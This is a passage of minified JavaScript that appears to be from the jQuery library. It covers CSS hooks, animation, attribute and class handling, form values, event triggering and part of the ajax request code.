et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* 